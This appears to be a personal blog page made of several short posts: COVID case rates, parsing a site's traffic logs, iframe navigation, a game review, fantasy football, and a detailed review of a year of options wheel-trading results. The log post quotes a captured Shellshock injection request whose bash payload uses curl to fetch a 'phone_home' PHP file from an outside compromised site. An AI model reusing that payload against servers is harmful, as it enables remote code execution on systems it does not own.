Changing the calendar number from 2021 to 2022 means
there's data to be analyzed.

Omicron
Per
Jes,
hopefully the case rates mean we get to immunity faster. I can't imagine if we had stats like these before vaccines were available; all that masking and "two weeks to flatten the curve" and "shelter in place" probably saved a lot of lives.

Weaving through web traffic logs
I
did some coding on a rainy day, electing to hit an issue I had been ignoring for some time. To track hot/top posts and images (see nav bar) I parse server logs for hits. It's not all that interesting, but I was unfairly counting certain images based on not requiring a click-through to be seen.
Fixing the issue involved adding a parser for the html request referrer, which led down a small rabbit hole I'll get to in a second. But while I was checking out the logs I found some neat injection attack requests. One used an escape sequence in the request, another was this:
IP:         109.201.154.157 [07/Oct/2014]
Request:    GET / HTTP/1.1
User agent: () { ingored; }; /bin/bash -c \"/usr/bin/env curl -s
            http://www.orightorganics.com/wp-content/uploads/2012/11/.
            phone_home.php\"
Referrer:   () { ingored; }; /bin/bash -c \"/usr/bin/env curl -s
            http://www.orightorganics.com/wp-content/uploads/2012/11/.
            phone_home.php\"
Curl in user agent. Neat!
Referrers
Capturing the referrer data meant I could toss everything into a hashset and see if there's anything interesting. The breakdown:
- Search engine queries accounted for most referred hits.
- Another big one was those sites that crawl the web for images and attach autogenerated text to them in hopes of getting page rank and clicks. E.g. this one used a Viscera Cleanup Detail screencap. Most referred to outsourced diagrams I posted for shower plumbing and VR4 maintenance. Also a fair number of these sites are no longer valid; if I had to say, they disappear as soon as they're caught googlebombing.
- Similarly, I borrowed an image for a convolutional autoencoder post that was then featured here. That might be what's linked from a Colorado State University student forum, but I can't access it.
- There's a Reddit effortpost on The Division that probably found one of my screencaps using image search.

- And to round it out, this blog post seems to have been written by a human and includes a kinda-funny Borderlands tierlist that I posted above.
Navigation
While I was knuckles-deep in the code,
I tried using iframes to do the navigation bar found on the right. Currently the hot/top, features, and monthly links are generated with each post. On the plus side, the hot/top information for each page remains fixed for that point in time - if I iframed a shared nav page, it'd just be whatever is the latest. On the minus side, embedding the full nav pane on each post is a fair chunk of storage (on aggregate) and it means old months won't have links to future months.
Anyway,
in experimenting with iframes, I quickly ran into the frustrating limitation that they require a fixed height. With a little digging, I found that in CSS you can specifiy "height: 100%", but that would simply scale it to the browser height and then add a scroll bar. Gross. I could specify a massive fixed height. Also gross.
What's the standard solution?
Like everything with web development, it's a Javascript band-aid. No thanks.

|
Using iframe tag the content inside the tag is displayed with a default size if the height and width are not specified. thou the height and width are specified then also the content of the iframe tag is not displayed in the same size of the main content. It is difficult to set the size of the content in the iframe tag as same as the main content. So its need to be dynamically set the content size when the content of iframe is loaded on the web page. Because its not possible to set the height and width all the time while the same code execute with a different content.
There is a way to make it dynamically by using some attribute of JavaScript.
|

Lunch Lady
Cattle's Steam gift to everyone was Lunch Lady. It's a co-op stealth game that
really captures the childhood experience where you're breaking into school at night to find the final exam answers (spread throughout the campus) but need to avoid the alien/zombie lunch lady that patrols at night.
It's good for one or two sphincter-pinching rounds.

Fantasy championship
Of my four leagues, only the Dominicas made it through to the championship. It's not looking promising, but
I believe in Travis Kelce.

Active/wheel trading
|
|
|
Okay yeah I realized later I could have made the inside and outside bets make sense. |
Now that 2021 is in the books, I have some
investment performance data to look at.
A couple of quick caveats:
- I switched to OpenOffice and it's frustratingly unable to show x-axis dates correctly. I won't bore you with the threads I chased down that confirmed it is an issue.
- I parsed the basic data provided by my broker, which doesn't include open/close date information. Wanting to make some cumulative plots, I used option expiration dates to indicate the closure of the position (and accumulation of funds). In a lot of cases (especially selling options), this just means everything is shifted right by a week or two.
- Nominal P/L isn't all that helpful but I don't have a great day-to-day measure of what funds I dedicate to this strategy. If it helps at all, I allocated 60-80k for this exercise at the beginning of the year.
- I truncated the boring/insignificant parts of some of the charts below.

YOLOs vs theta gang
|
|
|
Cumulative profit and loss on options purchased (not my preferred strategy) for the year. SPX is shown in the background, not to scale but rather to illustrate any correlation to market change. |
Buying options hasn't been a large part of my strategy. I'll buy them as a hedge (volatility, inverses) and occasionally when I think I know what's going to happen, e.g. ERIC and
RIDE. I'm actually pretty happy I ended the year in the black for these.
|
|
|
Cumulative profit and loss on options purchased (not my preferred strategy) for the year. SPX is again shown in the background, as reference information. |
Okay let's trade the echocardiogram out for a nice, smooth growth curve. Here's
the cumulative premium collected for options sales - the compound interest you don't get from buy-and-hold.
I've mentioned it before, but
wheel trading has downsides. The first is limited gains, something I experienced vividly with AMC. The other is that your wheel stock might plunge in value. More on that shortly.
Tickers
Here's an exhaustive list of aggregate option purchase performance by ticker:
Ticker
|
Gain/Loss
|
Per transaction
|
AAPL
|
$83.94
|
$41.97
|
AMD
|
$458.88
|
$114.72
|
BB
|
$337.83
|
$112.61
|
CLX
|
$295.97
|
$295.97
|
COIN
|
-$327.12
|
-$14.87
|
COST
|
$514.41
|
$171.47
|
CRSR
|
$192.47
|
$192.47
|
DOG
|
-$205.37
|
-$68.46
|
ERIC
|
$749.73
|
$374.87
|
GLD
|
-$874.57
|
-$291.52
|
GME
|
$336.38
|
$67.28
|
INDA
|
-$427.57
|
-$427.57
|
IXC
|
$664.86
|
$664.86
|
IYR
|
-$387.57
|
-$387.57
|
MJ
|
$521.74
|
$173.91
|
MRNA
|
$785.97
|
$785.97
|
NFLX
|
-$661.03
|
-$661.03
|
NVDA
|
$1,588.92
|
$794.46
|
OIH
|
$226.27
|
$32.32
|
OLN
|
-$227.55
|
-$227.55
|
PFE
|
-$812.63
|
-$270.88
|
PLTR
|
$167.83
|
$55.94
|
RIDE
|
$1,614.97
|
$230.71
|
RKT
|
$216.34
|
$72.11
|
RWM
|
-$1,499.25
|
-$499.75
|
SMH
|
$254.97
|
$254.97
|
SPCE
|
$617.72
|
$77.22
|
SPXS
|
-$202.55
|
-$202.55
|
SPXU
|
-$683.69
|
-$113.95
|
SPY
|
-$760.62
|
-$152.12
|
SQQQ
|
-$314.66
|
-$62.93
|
SWBI
|
-$315.60
|
-$157.80
|
TWM1
|
-$258.08
|
-$129.04
|
TWTR
|
$306.94
|
$153.47
|
TZA
|
-$313.54
|
-$313.54
|
UCO
|
$425.37
|
$141.79
|
UDN
|
-$152.58
|
-$152.58
|
USO
|
$476.79
|
$119.20
|
UVXY
|
-$748.75
|
-$124.79
|
UVXY1
|
-$921.14
|
-$307.05
|
VXX
|
-$376.54
|
-$376.54
|
XLE
|
$473.72
|
$94.74
|
XME
|
-$130.52
|
-$130.52
|
XOM
|
$279.81
|
$69.95
|
XOP
|
$224.44
|
$112.22
|
Total
|
$1,967.47
|
$11.37
|
As the cumulative plot indicated, buying options was very much a mixed bag.
You see some SQQQ, UVXY, and VXX that expired worthless but would have softened the blow of a major correction that would have destroyed my wheel trades. My RIDE DD paid off modestly and I closed my Ericsson LEAPs before the share price returned to 10ish.
And here's the sold call/put premiums:
Ticker
|
Gain/Loss
|
Per transaction
|
AAPL
|
$609.40
|
$121.88
|
AMC
|
$1,763.03
|
$88.15
|
AMD
|
$643.84
|
$80.48
|
BB
|
$3,648.77
|
$140.34
|
COIN
|
$3,526.80
|
$352.68
|
CRSR
|
$1,461.36
|
$243.56
|
CVX
|
$112.48
|
$112.48
|
ERX
|
$331.37
|
$110.46
|
GME
|
$6,748.33
|
$1,349.67
|
HAS
|
$224.48
|
$224.48
|
MJ
|
$875.49
|
$62.54
|
MSFT
|
$162.48
|
$162.48
|
NFLX
|
$162.48
|
$162.48
|
NVDA
|
$829.95
|
$414.98
|
OIH
|
$3,126.76
|
$260.56
|
RKT
|
$1,747.09
|
$109.19
|
SOFI
|
$1,778.86
|
$68.42
|
SPCE
|
$4,961.69
|
$160.05
|
TSM
|
$271.44
|
$90.48
|
TUP
|
$84.48
|
$84.48
|
TZA
|
$125.96
|
$62.98
|
UCO
|
$394.44
|
$131.48
|
URA
|
$178.96
|
$89.48
|
USO
|
$150.44
|
$50.15
|
UVXY
|
$506.80
|
$72.40
|
XLE
|
$1,046.09
|
$61.53
|
XOM
|
$374.88
|
$62.48
|
XOP
|
$347.96
|
$173.98
|
Total
|
$37,593.99
|
$145.15
|
On the theta gang side, I largely stuck to my favorite stonks. GME worked out nicely and
I kept tapping OIH and XLE as the economy recovered. COIN had great premiums but wasn't for the faint of heart.
So those were just options premiums. When you include exercise/assignment, you get the full story:
Ticker
|
Gain/Loss
|
Per transaction
|
AAPL
|
$748.22
|
$93.53
|
AKAM
|
-$1,534.16
|
-$1,534.16
|
AMC
|
$1,835.89
|
$87.42
|
AMD
|
$1,010.27
|
$77.71
|
BB
|
$3,986.60
|
$137.47
|
CLX
|
$295.97
|
$295.97
|
COIN
|
$7,512.14
|
$227.64
|
COST
|
$1,208.65
|
$302.16
|
CRSR
|
$1,653.83
|
$236.26
|
DIS
|
-$1,710.26
|
-$1,710.26
|
ERIC
|
$1,227.28
|
$409.09
|
ERX
|
$634.99
|
$127.00
|
FAZ
|
-$144.56
|
-$144.56
|
GLD
|
-$1,237.06
|
-$206.18
|
GME
|
$14,118.08
|
$1,283.46
|
HAS
|
$224.48
|
$224.48
|
INDA
|
-$427.57
|
-$427.57
|
IXC
|
$664.86
|
$664.86
|
IYE
|
$207.41
|
$103.71
|
IYR
|
-$387.57
|
-$387.57
|
LOW
|
$223.97
|
$223.97
|
MJ
|
$2,166.75
|
$120.38
|
MRNA
|
$2,022.32
|
$1,011.16
|
MSFT
|
$162.48
|
$162.48
|
NFLX
|
-$498.55
|
-$249.27
|
NIO
|
$220.55
|
$220.55
|
NVDA
|
$3,719.64
|
$743.93
|
OIH
|
$9,102.24
|
$455.11
|
PFE
|
-$690.23
|
-$138.05
|
QQQ
|
-$1,760.09
|
-$1,760.09
|
RGR
|
-$2,419.43
|
-$806.48
|
RIDE
|
$1,614.97
|
$230.71
|
RIVN
|
-$187.29
|
-$187.29
|
RKT
|
$1,834.17
|
$91.71
|
RWM
|
-$1,433.30
|
-$358.33
|
SMH
|
$254.97
|
$254.97
|
SOFI
|
$1,287.78
|
$47.70
|
SPCE
|
$5,131.91
|
$128.30
|
SPLK
|
$192.97
|
$192.97
|
SPXS
|
-$202.55
|
-$202.55
|
SPXU
|
-$683.69
|
-$113.95
|
SPY
|
-$760.62
|
-$152.12
|
SQQQ
|
-$343.18
|
-$57.20
|
SWBI
|
-$315.60
|
-$157.80
|
TSM
|
-$657.51
|
-$164.38
|
TUP
|
$158.45
|
$79.23
|
TZA
|
-$560.41
|
-$140.10
|
UCO
|
$1,090.72
|
$155.82
|
UGL
|
$139.47
|
$139.47
|
URA
|
$958.91
|
$239.73
|
USO
|
$627.23
|
$89.60
|
UVXY
|
-$5,870.31
|
-$419.31
|
VCAIX
|
$189.32
|
$189.32
|
VXX
|
-$1,895.32
|
-$473.83
|
XLE
|
$2,597.41
|
$112.93
|
XOM
|
$805.60
|
$73.24
|
XOP
|
$884.30
|
$176.86
|
Total
|
$46,445.84
|
$95.57
|
Looking at the big picture (options + trades),
it's been a learning year. Bearish and volatility bets/hedges lost money, as hedges often do. Some earnings plays (Akamai and Disney) left me holding a position I closed at a loss. But the wheel trading premiums look even better when you add the gains from moving shares.
Wheel trading isn't great in a bear market, so
I won't pretend this year's returns were anything but a product of JPow's transitory money printer. That being said, plenty of tickers lost value, specifically some of the IPOs/SPACs I liked (CRSR, LZ, RKT, FIGS, SOFI).
So how did the wheel do against tickers that ended the year with substantial unrealized losses?
- I YOLOed into BB back during the GME squeeze. It was good for volatility at the time, but my remaining shares are sitting at a $3,400 unrealized loss. On the plus side, I pulled in $3,900 from premiums and exercised calls. So (tax notwithstanding) it's a few hundred free shares of RIM and a little extra.
- It's not such a rosy picture with Virgin Galactic. The dilution and commercial launch delay happened all at once and I'm bagholding a bunch of shares to the tune of $24,000. I think it has long term hold potential, but selling calls and puts this past summer only made the lesson about $5,000 less painful.
If I could do it all over again, I'd have stayed on the GME theta train.
Some posts from this site with similar content.
(and some select mainstream web). I haven't personally looked at them or checked them for quality, decency, or sanity. None of these links are promoted, sponsored, or affiliated with this site. For more information, see
.


![[+]](https://www.chrisritchie.org/kilroy/archive/2021/11/back4blood_weps.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2015/07/warrior.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2021/11/veranda.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2019/01/viscera_cleanup_mop.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2021/12/dani_winery.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2015/02/far_cry_view_00.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2021/11/costumes.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2016/04/division_helo_00.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2021/12/teds_view.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2017/05/dying_light_stadium.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2021/12/b4b_abomination_cavern.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2016/08/witches_lair.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2021/12/fc6_trejos_tacos.jpg)
![[+]](https://www.chrisritchie.org/kilroy/archive/2015/11/deezer.jpg)